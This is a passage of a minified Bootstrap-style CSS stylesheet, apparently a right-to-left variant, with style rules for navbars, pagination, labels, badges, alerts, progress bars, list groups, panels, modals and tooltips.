.navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;padding-right:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:right;padding:6px 12px;margin-right:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none;padding-right:0}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:left}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:right;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-right:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:Tahoma,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:11px;font-weight:400;line-height:1.4;visibility:visible;opacity:0}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 